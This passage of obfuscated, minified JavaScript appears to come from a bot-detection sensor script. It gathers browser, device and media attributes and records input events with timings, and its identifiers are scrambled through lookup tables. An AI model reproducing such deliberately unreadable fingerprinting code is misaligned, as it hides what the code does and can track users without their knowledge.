Mv.pop(),bq2=Ar2(vV,[Zk2,xq2]),bq2;}Mv.pop();};var kO2=function(){var Uq2;var lH2;var Ur2;var r42;var m72;var X42;var jh2;Mv.push(Wt);var br2;var cP2;var mq2;var Vw2;return Vw2=Z12()[P7()[Pk(Lf)].apply(null,[TY,Ln,Hq,Kj])](function g12(z72){Mv.push(wt);while(jE)switch(z72[P7()[Pk(WE)](HO,fv,Mc,GY)]=z72[P7()[Pk(qn)](xL,pY,w7(jE),w7(w7(X9)))]){case Ih[Zf]:m72=function mT2(gh2,kh2){Mv.push(mn);var PE2=[lk()[I7(LJ)].call(null,Q8,HK,M7,S7),Vr()[mk(sw)](X9,J7,QF,Vw,zk,cz),P7()[Pk(TZ)](kM,jY,Gh,LJ),bk()[sO(Gh)].call(null,Cr,KO,O9),HZ(typeof bk()[sO(ks)],N4([],[][[]]))?bk()[sO(tv)].apply(null,[G7,Ys,Ah]):bk()[sO(Zh)](jb2,Zh,Tz),HZ(typeof QT()[nT(FT)],N4([],[][[]]))?QT()[nT(tv)].apply(null,[gZ,IY]):QT()[nT(DO)](NX,Dx),P7()[Pk(r7)](WY,wv,X9,s4),lk()[I7(cS)].apply(null,[qY,lZ,cS,S4]),P7()[Pk(OE)](tv,O1,Q4,b4),lk()[I7(X6)].apply(null,[O6,q9,mP,w7(w7(jE))]),Mk()[Ak(s4)](M7,XO)];var ch2=[QT()[nT(cS)](Jz,C3),P7()[Pk(KO)](t3,Qq,b4,w7(w7(X9))),HZ(typeof Q1()[Rr(MT)],'undefined')?Q1()[Rr(cS)].apply(null,[jv,Im,M9]):Q1()[Rr(tO)](S7,vc,ks),lk()[I7(nE)](pt,Lw,C9,s5)];var ks2={};var OE2=Ih[s5];if(HZ(typeof kh2[lk()[I7(O7)](Vw,sT,UO,TY)],bk()[sO(RS)](Tj,Wm,cr))){ks2[A9(typeof Q1()[Rr(mw)],N4('',[][[]]))?Q1()[Rr(tO)].apply(null,[ks,f5,HK]):Q1()[Rr(X6)](Vw,UO,D9)]=kh2[lk()[I7(O7)](Vw,sT,lS,w7(w7({})))];}if(gh2[lk()[I7(O7)](Vw,sT,s5,VY)]){ks2[bk()[sO(cS)](S4,jf,Hf)]=gh2[lk()[I7(O7)](Vw,sT,w7(w7(X9)),w7({}))];}if(A9(gh2[HZ(typeof QT()[nT(Mr)],'undefined')?QT()[nT(X6)].apply(null,[zY,tY]):QT()[nT(DO)](Om,pt)],X9)){for(var ds2 in PE2){ks2[P7()[Pk(Vw)].call(null,NL,kh,O6,WE)[QT()[nT(z4)](Iw,tv)](OE2)]=r42(gh2[bk()[sO(X6)].call(null,Rs,Rs,Dh)][PE2[ds2]]);OE2+=jE;if(A9(kh2[QT()[nT(X6)](zY,tY)],X9)){ks2[(A9(typeof P7()[Pk(cS)],N4([],[][[]]))?P7()[Pk(Ys)].apply(null,[Cr,s5,mP,vh]):P7()[Pk(Vw)].call(null,NL,kh,IY,HO))[QT()[nT(z4)].apply(null,[Iw,tv])](OE2)]=r42(kh2[bk()[sO(X6)].call(null,Rs,w7(w7(X9)),Dh)][PE2[ds2]]);}OE2+=jE;}OE2=CE;var B72=gh2[bk()[sO(X6)](Rs,WE,Dh)][P7()[Pk(Oh)].call(null,Vw,n7,cz,Wm)];var K72=kh2[A9(typeof bk()[sO(OY)],N4('',[][[]]))?bk()[sO(Zh)](np2,RS,QM):bk()[sO(X6)].call(null,Rs,b1,Dh)][P7()[Pk(Oh)].call(null,Vw,n7,DO,Hq)];for(var Vq2 in Uq2){if(B72){ks2[(HZ(typeof P7()[Pk(XT)],N4('',[][[]]))?P7()[Pk(Vw)].call(null,NL,kh,zk,Ps):P7()[Pk(Ys)](AL,QK,OE,UO))[QT()[nT(z4)].call(null,Iw,tv)](OE2)]=r42(B72[Uq2[Vq2]]);}OE2+=jE;if(A9(kh2[QT()[nT(X6)].call(null,zY,tY)],X9)&&K72){ks2[P7()[Pk(Vw)](NL,kh,Uk,ss)[QT()[nT(z4)](Iw,tv)](OE2)]=r42(K72[Uq2[Vq2]]);}OE2+=jE;}OE2=T1;for(var T42 in ch2){ks2[P7()[Pk(Vw)].call(null,NL,kh,XT,s5)[QT()[nT(z4)].call(null,Iw,tv)](OE2)]=r42(gh2[bk()[sO(X6)](Rs,x7,Dh)][P7()[Pk(Hq)].apply(null,[vx,Jv,T1,w7([])])][ch2[T42]]);OE2+=jE;if(A9(kh2[QT()[nT(X6)].apply(null,[zY,tY])],X9)){ks2[P7()[Pk(Vw)].apply(null,[NL,kh,w7(w7(jE)),Pw])[QT()[nT(z4)](Iw,tv)](OE2)]=r42(kh2[bk()[sO(X6)](Rs,Vw,Dh)][P7()[Pk(Hq)].call(null,vx,Jv,Cr,w7(w7(jE)))][ch2[T42]]);}OE2+=jE;}}if(gh2[HZ(typeof bk()[sO(QD)],N4('',[][[]]))?bk()[sO(X6)](Rs,wZ,Dh):bk()[sO(Zh)](Wl2,w7(jE),Kd2)]&&gh2[HZ(typeof bk()[sO(ss)],'undefined')?bk()[sO(X6)].call(null,Rs,wZ,Dh):bk()[sO(Zh)].call(null,sM,Wm,KL)][Mk()[Ak(Hz)](q3,Mn)]){ks2[P7()[Pk(O7)].call(null,lS,n4,w7(w7({})),mP)]=gh2[bk()[sO(X6)](Rs,kS,Dh)][Mk()[Ak(Hz)](q3,Mn)];}if(kh2[A9(typeof bk()[sO(jw)],N4('',[][[]]))?bk()[sO(Zh)](dM,Mc,p5):bk()[sO(X6)].call(null,Rs,b4,Dh)]&&kh2[bk()[sO(X6)](Rs,w7([]),Dh)][Mk()[Ak(Hz)].call(null,q3,Mn)]){ks2[Q1()[Rr(nE)](TZ,NM,jk)]=kh2[HZ(typeof bk()[sO(Q4)],N4([],[][[]]))?bk()[sO(X6)].call(null,Rs,w7(w7(X9)),Dh):bk()[sO(Zh)](gl2,Zf,Y5)][A9(typeof Mk()[Ak(cS)],N4('',[][[]]))?Mk()[Ak(fY)].apply(null,[qx,R8]):Mk()[Ak(Hz)](q3,Mn)];}var WZ2;return WZ2=K3(nR,[QT()[nT(X6)](zY,tY),gh2[QT()[nT(X6)](zY,tY)]||kh2[QT()[nT(X6)].call(null,zY,tY)],HZ(typeof bk()[sO(Ys)],N4('',[][[]]))?bk()[sO(X6)].call(null,Rs,x7,Dh):bk()[sO(Zh)].apply(null,[TX,sw,nz]),ks2]),Mv.pop(),WZ2;};r42=function(f42){return Ar2.apply(this,[Yb,arguments]);};Ur2=function jf2(tH2,s72){var cH2;Mv.push(s5);return cH2=new (VA[QT()[nT(jf)](J5,lz)])(function(Av2){Mv.push(mm);try{var dE2=Mv.length;var KE2=w7([]);var lZ2=X9;var Yh2;var XE2=tH2?tH2[QT()[nT(nE)](w4,cL)]:VA[A9(typeof QT()[nT(I9)],N4('',[][[]]))?QT()[nT(DO)](zI2,EF):QT()[nT(nE)](w4,cL)];if(w7(XE2)||HZ(XE2[HZ(typeof Mk()[Ak(T1)],'undefined')?Mk()[Ak(zk)](jf,rq):Mk()[Ak(fY)].call(null,n5,vc)][lk()[I7(G7)](Ks,H9,w7(w7(jE)),Zh)][QT()[nT(Zf)](X1,Hq)],HZ(typeof QT()[nT(EF)],'undefined')?QT()[nT(nE)].apply(null,[w4,cL]):QT()[nT(DO)](VI2,Rx))){var Gs2;return Gs2=Av2(K3(nR,[QT()[nT(X6)].apply(null,[Aq,tY]),cj,bk()[sO(X6)].call(null,Rs,Zh,SZ),{},lk()[I7(O7)](Vw,P4,MT,UY),Vs(jE)])),Mv.pop(),Gs2;}var jw2=TQ2();if(A9(s72,lk()[I7(O6)](zs,AT,T1,X9))){Yh2=new XE2(VA[P7()[Pk(GY)](nE,Av,w7(w7([])),mP)][A9(typeof Q1()[Rr(Zh)],'undefined')?Q1()[Rr(tO)](w7({}),dz,In):Q1()[Rr(O6)](w7(w7(jE)),VY,qq)](new (VA[rk()[DT(Mc)](FT,OX,CB2,Bs)])([Mk()[Ak(Wm)](s5,A4)],K3(nR,[HZ(typeof QT()[nT(jw)],N4([],[][[]]))?QT()[nT(Rs)](Ds,C9):QT()[nT(DO)].call(null,zK,n6),lk()[I7(b1)](b1,Pf,OY,rh)]))));}else{Yh2=new XE2(s72);}Yh2[Q1()[Rr(b1)].call(null,d1,sw,Zv)][QT()[nT(O6)].apply(null,[Xf,Ej])]();lZ2=SE(TQ2(),jw2);Yh2[A9(typeof Q1()[Rr(I9)],N4([],[][[]]))?Q1()[Rr(tO)](b1,TF,Vz):Q1()[Rr(b1)](w7(w7([])),sw,Zv)][P7()[Pk(rh)](nh,Sk,sw,qY)]=function(zH2){Mv.push(jz);Yh2[A9(typeof Q1()[Rr(Ys)],N4([],[][[]]))?Q1()[Rr(tO)].apply(null,[lS,vn,Ps]):Q1()[Rr(b1)](Gh,sw,dO)][Vr()[mk(W7)](vF,MT,Rc,jw,zk,UY)]();Av2(K3(nR,[QT()[nT(X6)].apply(null,[QY,tY]),Ih[Zf],bk()[sO(X6)](Rs,GY,Dw),zH2[bk()[sO(X6)].apply(null,[Rs,Qh,Dw])],lk()[I7(O7)].apply(null,[Vw,j4,s4,nE]),lZ2]));Mv.pop();};VA[lk()[I7(vh)](Zh,mV,TY,Lf)](function(){var Bf2;Mv.push(Vn);return Bf2=Av2(K3(nR,[QT()[nT(X6)](Es,tY),mS,bk()[sO(X6)](Rs,w7(w7(X9)),Yl2),{},lk()[I7(O7)].call(null,Vw,pv,Hz,J7),lZ2])),Mv.pop(),Bf2;},Ih[nJ]);}catch(qv2){Mv.splice(SE(dE2,jE),Infinity,mm);var Lf2;return Lf2=Av2(K3(nR,[QT()[nT(X6)].call(null,Aq,tY),Ax,bk()[sO(X6)](Rs,Rs,SZ),K3(nR,[Mk()[Ak(Hz)].apply(null,[q3,B8]),F02(sW,[qv2&&qv2[Q1()[Rr(S4)](S7,Fs,sj)]?qv2[Q1()[Rr(S4)].apply(null,[w7(w7({})),Fs,sj])]:VA[P7()[Pk(RS)].call(null,Lf,Sh,w7(jE),UO)](qv2)])]),lk()[I7(O7)].apply(null,[Vw,P4,OY,T1]),Vs(jE)])),Mv.pop(),Lf2;}Mv.pop();}),Mv.pop(),cH2;};lH2=function Kv2(){var OT2;var tw2;var pr2;var H12;var Jk2;var dk2;var Lg2;var Qk2;var Fk2;var ck2;var Lw2;var ZO2;var Iv2;Mv.push(xv);var ZE2;var Uw2;var C72;var OH2;var Mh2;var JT2;var NH2;var M42;var jv2;return jv2=Z12()[P7()[Pk(Lf)].call(null,TY,Od,ST,w7(X9))](function k42(Uk2){Mv.push(mx);while(jE)switch(Uk2[A9(typeof P7()[Pk(CE)],N4([],[][[]]))?P7()[Pk(Ys)].apply(null,[Mq,Rs,EF,Cr]):P7()[Pk(WE)].apply(null,[HO,Qz,dk,FT])]=Uk2[A9(typeof P7()[Pk(s4)],'undefined')?P7()[Pk(Ys)].apply(null,[lL,Gt,Zf,s5]):P7()[Pk(qn)].apply(null,[xL,Cf,dk,EF])]){case X9:tw2=function(){return Ar2.apply(this,[ZP,arguments]);};OT2=function(){return Ar2.apply(this,[zd,arguments]);};Uk2[P7()[Pk(WE)](HO,Qz,Xw,C9)]=fY;pr2=VA[A9(typeof Q1()[Rr(x7)],N4([],[][[]]))?Q1()[Rr(tO)](q3,jG,Q8):Q1()[Rr(GY)](UY,tn,C0)][P7()[Pk(x7)].apply(null,[wm,hr,w7(w7(jE)),jE])]();Uk2[P7()[Pk(qn)].apply(null,[xL,Cf,fY,lS])]=Ih[Lf];{var Ah2;return Ah2=Z12()[Vr()[mk(G7)].apply(null,[IM,w7(w7(jE)),wn,d1,zk,q3])](VA[QT()[nT(jf)](DY,lz)][HZ(typeof Mk()[Ak(C9)],N4('',[][[]]))?Mk()[Ak(TZ)](T1,K8):Mk()[Ak(fY)].call(null,dz,XW2)]([UW2(Uq2),OT2()])),Mv.pop(),Ah2;}case G7:H12=Uk2[Fv()[rE(S7)](bA2,Em,FT,ks)];Jk2=VT2(H12,fY);dk2=Jk2[X9];Lg2=Jk2[jE];Qk2=tw2();Fk2=VA[rk()[DT(sw)](FT,Mm,NJ,X9)][A9(typeof Mk()[Ak(zv)],'undefined')?Mk()[Ak(fY)](Wt,Nz):Mk()[Ak(r7)](W7,k1)]()[rk()[DT(W7)](nh,HJ,jc,Ps)]()[QT()[nT(b1)].apply(null,[DE,s4])];ck2=new (VA[bk()[sO(Xw)](WE,Gh,nQ)])()[P7()[Pk(wq)](Oh,VJ,nE,ks)]();Lw2=VA[rk()[DT(RS)].call(null,RS,I9,TK,G7)],ZO2=Lw2[Vr()[mk(sw)].call(null,X9,VY,jM,C9,zk,sw)],Iv2=Lw2[Q1()[Rr(ks)](TY,Uk,xf)],ZE2=Lw2[Q1()[Rr(OE)](QD,r7,SX)],Uw2=Lw2[HZ(typeof Fv()[rE(W7)],N4(QT()[nT(FT)].apply(null,[WC,Mr]),[][[]]))?Fv()[rE(Rs)].call(null,Lz,LK,DO,tY):Fv()[rE(jE)](sj,Fz,zK,Vw)],C72=Lw2[Mk()[Ak(OE)].apply(null,[KO,tW2])],OH2=Lw2[Mk()[Ak(KO)].call(null,t3,DG)],Mh2=Lw2[bk()[sO(xL)](vx,EF,zm)],JT2=Lw2[Vr()[mk(HO)].call(null,HM,w7(X9),wn,qY,tO,O6)];NH2=VA[A9(typeof Q1()[Rr(b4)],N4('',[][[]]))?Q1()[Rr(tO)].apply(null,[Vw,Rg2,TY]):Q1()[Rr(GY)](WE,tn,C0)][P7()[Pk(x7)].call(null,wm,hr,w7(jE),Oh)]();M42=VA[lk()[I7(RS)].apply(null,[Nf,Rk,Ps,w7(w7(X9))])][lk()[I7(gS)].call(null,vz,X7,RS,mP)](SE(NH2,pr2));{var hh2;return hh2=Uk2[Fv()[rE(Zh)](wn,KL,G7,Vw)](QT()[nT(WE)](tM,zv),K3(nR,[QT()[nT(X6)](k1,tY),jd[Vr()[mk(Cr)](Pw,Zh,bK,Qh,Ys,KO)](),A9(typeof bk()[sO(RS)],'undefined')?bk()[sO(Zh)](nj,Qv,W6):bk()[sO(X6)](Rs,OE,tq),K3(nR,[lk()[I7(LJ)](Q8,I5,Zf,zv),ck2,Vr()[mk(sw)](X9,W7,jM,qK,zk,TZ),ZO2?ZO2:null,P7()[Pk(TZ)].call(null,kM,Fw,mw,QD),Fk2,bk()[sO(Gh)](Cr,Wz,fR2),Uw2,HZ(typeof bk()[sO(sw)],N4('',[][[]]))?bk()[sO(tv)](G7,w7(w7(X9)),Cs):bk()[sO(Zh)].call(null,rU2,X6,Xl2),C72,QT()[nT(tv)].call(null,xf,IY),Iv2?Iv2:null,HZ(typeof P7()[Pk(d1)],'undefined')?P7()[Pk(r7)](WY,wf,qn,jE):P7()[Pk(Ys)](R3,zF,qY,w7({})),ZE2,lk()[I7(cS)](qY,XE,tv,Cr),Qk2,P7()[Pk(OE)](tv,TX,DO,Zf),Mh2,A9(typeof lk()[I7(Bs)],N4([],[][[]]))?lk()[I7(Cr)].call(null,GM,kn,XT,TY):lk()[I7(X6)].apply(null,[O6,IO,I9,Oh]),JT2,Mk()[Ak(s4)].call(null,M7,Nv),OH2,P7()[Pk(Oh)].apply(null,[Vw,v7,w7(X9),d1]),dk2,HZ(typeof P7()[Pk(kS)],N4([],[][[]]))?P7()[Pk(Hq)].apply(null,[vx,tW2,w7(w7(jE)),tO]):P7()[Pk(Ys)](fT,wZ,zk,w7(jE)),Lg2]),lk()[I7(O7)](Vw,Wk,w7(w7(X9)),qK),M42])),Mv.pop(),hh2;}case kS:Uk2[HZ(typeof P7()[Pk(Gh)],N4([],[][[]]))?P7()[Pk(WE)].call(null,HO,Qz,CE,w7([])):P7()[Pk(Ys)](FJ,EJ,Xw,w7(w7(jE)))]=Ih[wq];Uk2[Mk()[Ak(mw)](qK,gn)]=Uk2[rk()[DT(Cr)](zk,Sc,Y6,Zh)](fY);{var Dv2;return Dv2=Uk2[Fv()[rE(Zh)](wn,KL,G7,Gh)](QT()[nT(WE)](tM,zv),K3(nR,[HZ(typeof QT()[nT(XT)],N4([],[][[]]))?QT()[nT(X6)](k1,tY):QT()[nT(DO)](zL,hn),pp2,bk()[sO(X6)](Rs,Cr,tq),K3(nR,[Mk()[Ak(Hz)](q3,mK),F02(sW,[Uk2[Mk()[Ak(mw)].call(null,qK,gn)]&&Uk2[Mk()[Ak(mw)](qK,gn)][Q1()[Rr(S4)](cz,Fs,tK)]?Uk2[Mk()[Ak(mw)].apply(null,[qK,gn])][Q1()[Rr(S4)](w7(w7(jE)),Fs,tK)]:VA[P7()[Pk(RS)].apply(null,[Lf,gf,w7(w7(X9)),nh])](Uk2[Mk()[Ak(mw)](qK,gn)])])])])),Mv.pop(),Dv2;}case q3:case Mk()[Ak(Kr)](zk,qm):{var Nr2;return Nr2=Uk2[Q1()[Rr(nJ)](w7(w7(X9)),pt,Xk)](),Mv.pop(),Nr2;}}Mv.pop();},null,null,[[Ih[sw],jd[lk()[I7(Fs)](jf,vw,Vj,Vj)]()]],VA[QT()[nT(jf)](YY,lz)]),Mv.pop(),jv2;};Uq2=[Mk()[Ak(Vw)](vh,d8),P7()[Pk(sw)](jw,TE,w7(w7([])),LJ),bk()[sO(gS)](LJ,w7([]),rS),A9(typeof lk()[I7(KO)],N4([],[][[]]))?lk()[I7(Cr)].call(null,Qv,vh,WE,CE):lk()[I7(BD)](Im,SU2,S7,w7(w7(X9))),HZ(typeof QT()[nT(Wz)],'undefined')?QT()[nT(vh)](DU2,wq):QT()[nT(DO)].call(null,Gn,qj),Mk()[Ak(KO)].apply(null,[t3,n22]),bk()[sO(Fs)](tn,w7(w7(jE)),RM),QT()[nT(xL)](mz,rY),bk()[sO(BD)](RS,Xw,FZ),P02()[vQ2(sw)](UO,Qv,nh,hL,w7({}))];z72[HZ(typeof P7()[Pk(MT)],N4([],[][[]]))?P7()[Pk(WE)].call(null,HO,fv,r7,OY):P7()[Pk(Ys)](Fn,ZD,O6,OY)]=zk;if(w7(Wb2(w7(w7([]))))){z72[P7()[Pk(qn)](xL,pY,w7(w7(jE)),s5)]=DO;break;}{var bv2;return bv2=z72[Fv()[rE(Zh)].apply(null,[vg2,KL,G7,Mc])](QT()[nT(WE)](Ac,zv),K3(nR,[QT()[nT(X6)].call(null,Pr,tY),ID,bk()[sO(X6)].call(null,Rs,jv,Bz),{}])),Mv.pop(),bv2;}case DO:z72[P7()[Pk(qn)](xL,pY,w7({}),w7([]))]=tO;{var X72;return X72=Z12()[Vr()[mk(G7)].apply(null,[IM,FT,vg2,EF,zk,FT])](VA[QT()[nT(jf)](v0,lz)][Mk()[Ak(TZ)].call(null,T1,rp2)]([lH2(),Ur2(VA[HZ(typeof QT()[nT(zv)],N4('',[][[]]))?QT()[nT(S7)](BS,S7):QT()[nT(DO)].apply(null,[Tj,zD])],lk()[I7(O6)](zs,D9,UO,w7(w7({}))))])),Mv.pop(),X72;}case tO:X42=z72[Fv()[rE(S7)].call(null,WK,Em,FT,Q4)];jh2=VT2(X42,fY);br2=jh2[X9];cP2=jh2[jd[Q1()[Rr(kS)].call(null,X9,Pw,H3)]()];mq2=m72(br2,cP2);{var ZY2;return ZY2=z72[Fv()[rE(Zh)](vg2,KL,G7,X9)](QT()[nT(WE)].call(null,Ac,zv),mq2),Mv.pop(),ZY2;}case d1:z72[HZ(typeof P7()[Pk(UO)],'undefined')?P7()[Pk(WE)].call(null,HO,fv,jv,Zf):P7()[Pk(Ys)](Fp2,O5,jv,w7(jE))]=d1;z72[Mk()[Ak(mw)].call(null,qK,Ox)]=z72[rk()[DT(Cr)].call(null,zk,Sc,jj,vh)](zk);{var Wf2;return Wf2=z72[HZ(typeof Fv()[rE(Mc)],'undefined')?Fv()[rE(Zh)](vg2,KL,G7,FT):Fv()[rE(jE)](x7,IK,d8,Ps)](A9(typeof QT()[nT(FT)],N4([],[][[]]))?QT()[nT(DO)](BQ2,q3):QT()[nT(WE)].call(null,Ac,zv),K3(nR,[QT()[nT(X6)].apply(null,[Pr,tY]),Ax,bk()[sO(X6)].apply(null,[Rs,nh,Bz]),K3(nR,[Mk()[Ak(Hz)](q3,Gm),F02(sW,[z72[Mk()[Ak(mw)](qK,Ox)]&&z72[Mk()[Ak(mw)](qK,Ox)][Q1()[Rr(S4)].call(null,ks,Fs,NX)]?z72[Mk()[Ak(mw)](qK,Ox)][Q1()[Rr(S4)].call(null,ks,Fs,NX)]:VA[P7()[Pk(RS)](Lf,fj,rh,w7([]))](z72[Mk()[Ak(mw)](qK,Ox)])])])])),Mv.pop(),Wf2;}case Zf:case Mk()[Ak(Kr)].apply(null,[zk,Nx]):{var hY2;return hY2=z72[Q1()[Rr(nJ)](Bs,pt,JO)](),Mv.pop(),hY2;}}Mv.pop();},null,null,[[zk,Ih[WE]]],VA[QT()[nT(jf)].call(null,tZ,lz)]),Mv.pop(),Vw2;};var Kf2=function(){Mv.push(pD);if(PY2){Mv.pop();return;}PY2=function(M72){return Ar2.apply(this,[wd,arguments]);};VA[HZ(typeof Q1()[Rr(lS)],N4([],[][[]]))?Q1()[Rr(jE)](w7(jE),Zf,r2):Q1()[Rr(tO)](S4,lm,qs)][bk()[sO(CK)].apply(null,[IM,w7(jE),ZB2])](A9(typeof QT()[nT(WE)],N4([],[][[]]))?QT()[nT(DO)](D8,XD):QT()[nT(x7)](bX,b1),PY2);Mv.pop();};var zw2=function(){Mv.push(n6);if(PY2){VA[Q1()[Rr(jE)](r7,Zf,V4)][rk()[DT(Mr)](kS,d1,bz,T1)](QT()[nT(x7)](Tf,b1),PY2);PY2=null;}Mv.pop();};var sh2=function(wT2,d72){return mV2(JI,[wT2])||mV2(ZP,[wT2,d72])||wr2(wT2,d72)||Ar2(DI,[]);};var wr2=function(Sq2,GP2){Mv.push(GJ);if(w7(Sq2)){Mv.pop();return;}if(A9(typeof Sq2,QT()[nT(lS)].apply(null,[M4,Im]))){var g42;return Mv.pop(),g42=mV2(kV,[Sq2,GP2]),g42;}var jk2=VA[lk()[I7(jw)](r7,xz,VY,jf)][Mk()[Ak(zk)].apply(null,[jf,sj])][P7()[Pk(wq)].apply(null,[Oh,Mz,G7,vh])].call(Sq2)[Fv()[rE(Bs)].call(null,s8,Om,zk,cS)](DO,Vs(jE));if(A9(jk2,lk()[I7(jw)].call(null,r7,xz,w7({}),M7))&&Sq2[lk()[I7(G7)](Ks,EY,OY,Qh)])jk2=Sq2[lk()[I7(G7)](Ks,EY,jf,w7(X9))][QT()[nT(Zf)](Bn,Hq)];if(A9(jk2,Vr()[mk(q3)](r3,w7(w7(X9)),b3,WE,Ys,UY))||A9(jk2,QT()[nT(Ps)](jr,Ps))){var vT2;return vT2=VA[bk()[sO(zk)](Ej,Vw,kY)][Mk()[Ak(Wz)](Pw,WU)](Sq2),Mv.pop(),vT2;}if(A9(jk2,Q1()[Rr(Vw)](w7(w7(jE)),DO,kn))||new (VA[Vr()[mk(DO)](Ex,O6,CX,w7(X9),G7,OE)])(HZ(typeof bk()[sO(d1)],N4([],[][[]]))?bk()[sO(TZ)](xL,UY,Pr):bk()[sO(Zh)](x7,tv,dD))[QT()[nT(M7)].apply(null,[fm,Gh])](jk2)){var hk2;return Mv.pop(),hk2=mV2(kV,[Sq2,GP2]),hk2;}Mv.pop();};var tP2=function(l72,Wq2){Mv.push(DU2);var Kh2=c22(l72,Wq2,Wr2,xv2,VA[A9(typeof QT()[nT(Zf)],'undefined')?QT()[nT(DO)].apply(null,[zx,jw]):QT()[nT(S7)].call(null,Gf,S7)].bmak[HZ(typeof lk()[I7(BD)],N4('',[][[]]))?lk()[I7(wm)](lS,XE,zk,Lf):lk()[I7(Cr)](BK,jd2,jf,O6)]);if(Kh2&&w7(Kh2[Q1()[Rr(M7)](OE,O6,L02)])){Wr2=Kh2[lk()[I7(T1)].call(null,Zf,nG,s5,w7(w7(X9)))];xv2=Kh2[Fv()[rE(z4)].call(null,P6,g8,TY,Vj)];Hr2+=Kh2[A9(typeof lk()[I7(QD)],'undefined')?lk()[I7(Cr)].apply(null,[xx,lJ,Gh,nJ]):lk()[I7(LJ)].call(null,Q8,l1,Ps,jf)];if(QE2&&A9(Wq2,fY)&&Kn(T12,jE)){WH2=zk;nv2(w7(w7(CR)));T12++;}}Mv.pop();};var Sv2=function(Bk2,U12){Mv.push(Gp2);var qf2=bC2(Bk2,U12,VA[QT()[nT(S7)].apply(null,[HS,S7])].bmak[lk()[I7(wm)].call(null,lS,QF,X9,Zf)]);if(qf2){Hr2+=qf2[lk()[I7(LJ)](Q8,EX,TY,w7(X9))];if(QE2&&qf2[rk()[DT(Bs)](W7,X9,P5,ST)]){WH2=FT;nv2(w7(w7(CR)),qf2[rk()[DT(Bs)](W7,X9,P5,S7)]);}else if(QE2&&A9(U12,Ys)){WH2=jE;sf2=w7(w7({}));nv2(w7(w7(CR)));}if(QE2&&w7(sf2)&&A9(qf2[Mk()[Ak(CE)](jv,j5)],Zf)){WH2=S7;nv2(w7(KA));}}Mv.pop();};var XT2=function(Yv2,Tr2){Mv.push(tS);var tv2=Gv2(Yv2,Tr2,VA[QT()[nT(S7)](pO,S7)].bmak[lk()[I7(wm)](lS,lr,M7,Qv)]);if(tv2){Hr2+=tv2[lk()[I7(LJ)].apply(null,[Q8,PO,M7,OE])];if(QE2&&tv2[HZ(typeof rk()[DT(S7)],'undefined')?rk()[DT(Bs)](W7,X9,XK,jw):rk()[DT(d1)](hN,KX,ks,nE)]){WH2=FT;nv2(w7([]),tv2[rk()[DT(Bs)](W7,X9,XK,ss)]);}}Mv.pop();};var DP2=function(lY2){Mv.push(fK);var Xh2=BO2(lY2,VA[QT()[nT(S7)].call(null,BT,S7)].bmak[lk()[I7(wm)](lS,XQ,Cr,Mr)]);if(Xh2){Hr2+=Xh2[lk()[I7(LJ)].call(null,Q8,Cd2,w7(w7([])),wZ)];if(QE2&&Xh2[rk()[DT(Bs)](W7,X9,XW2,tY)]){WH2=jd[Q1()[Rr(Bs)].apply(null,[d1,tC2,W6])]();nv2(w7(KA),Xh2[HZ(typeof rk()[DT(DO)],'undefined')?rk()[DT(Bs)](W7,X9,XW2,mw):rk()[DT(d1)](jn,DU2,UK,jE)]);}}Mv.pop();};var Cv2=function(HH2,cY2){Mv.push(Uz);var w42=IA2(HH2,cY2,VA[QT()[nT(S7)](XE,S7)].bmak[lk()[I7(wm)].apply(null,[lS,Nv,rh,Vw])]);if(w42){Hr2+=w42[lk()[I7(LJ)](Q8,VK,fY,Qh)];if(QE2&&w42[rk()[DT(Bs)](W7,X9,fD,Ps)]){WH2=FT;nv2(w7(KA),w42[A9(typeof rk()[DT(Kr)],N4([],[][[]]))?rk()[DT(d1)](XW2,R22,jm,wq):rk()[DT(Bs)](W7,X9,fD,qY)]);}else if(QE2&&A9(cY2,Ih[fY])&&(A9(w42[QT()[nT(LJ)].call(null,zn,Wm)],jd[Q1()[Rr(q3)](jf,v3,Fz)]())||A9(w42[QT()[nT(LJ)](zn,Wm)],jd[bk()[sO(Nf)].apply(null,[Vw,jw,AK])]()))){WH2=Ys;nv2(w7({}));}}Mv.pop();};var fv2=function(Ew2,X12){Mv.push(Kz);var G42=gv2(Ew2,X12,VA[HZ(typeof QT()[nT(Pw)],'undefined')?QT()[nT(S7)](hk,S7):QT()[nT(DO)].apply(null,[EX,PN])].bmak[lk()[I7(wm)](lS,df,w7(w7(jE)),T1)]);if(G42){Hr2+=G42[A9(typeof lk()[I7(XT)],N4([],[][[]]))?lk()[I7(Cr)].call(null,L3,ST,jE,Cr):lk()[I7(LJ)].apply(null,[Q8,PL,w7(X9),ST])];if(QE2&&A9(X12,Ys)&&G42[A9(typeof P02()[vQ2(S7)],N4(QT()[nT(FT)].call(null,WQ,Mr),[][[]]))?P02()[vQ2(tO)](FT,RX,bL,c5,w7(w7(jE))):P02()[vQ2(Bs)](Lf,nn,fY,c3,jw)]){WH2=fY;nv2(w7([]));}}Mv.pop();};var jP2=function(tT2){var FT2=LO2[tT2];if(HZ(YT2,FT2)){if(A9(FT2,fg2)){Kg2();}else if(A9(FT2,P72)){N72();}YT2=FT2;}};var fk2=function(TE2){jP2(TE2);Mv.push(M5);try{var Qf2=Mv.length;var D72=w7(KA);var vw2=QE2?xL:XT;if(Kn(bh2,vw2)){var NP2=SE(TQ2(),VA[A9(typeof QT()[nT(ZI2)],'undefined')?QT()[nT(DO)].call(null,Rp2,R22):QT()[nT(S7)].call(null,hS,S7)].bmak[lk()[I7(wm)].call(null,lS,S3,Wm,KO)]);var Eh2=QT()[nT(FT)].apply(null,[B9,Mr])[QT()[nT(z4)](Xj,tv)](TE2,Vr()[mk(Zh)](zv,UY,sf,KO,jE,Qh))[QT()[nT(z4)].apply(null,[Xj,tv])](NP2,P7()[Pk(d1)](gj,zM,w7(w7({})),w7({})));qg2=N4(qg2,Eh2);}bh2++;}catch(xP2){Mv.splice(SE(Qf2,jE),Infinity,M5);}Mv.pop();};var N72=function(){Mv.push(OJ);if(Ov2){var xr2=K3(nR,[QT()[nT(Rs)].apply(null,[T02,C9]),bk()[sO(Zf)].call(null,sw,S7,rl2),HZ(typeof Q1()[Rr(W7)],'undefined')?Q1()[Rr(dk)].apply(null,[tO,pn,TL]):Q1()[Rr(tO)].call(null,LJ,Km,bM),VA[Q1()[Rr(jE)].call(null,w7(jE),Zf,Dp)][Vr()[mk(nJ)](Kd2,fY,CX,Qv,FT,ST)],lk()[I7(UO)](X6,Am,qK,qY),VA[Q1()[Rr(jE)].apply(null,[Pw,Zf,Dp])][A9(typeof Mk()[Ak(S4)],N4('',[][[]]))?Mk()[Ak(fY)].call(null,I5,LK):Mk()[Ak(gS)].apply(null,[gS,Mt])]]);XT2(xr2,Cr);}Mv.pop();};var Kg2=function(){Mv.push(X3);if(Ov2){var 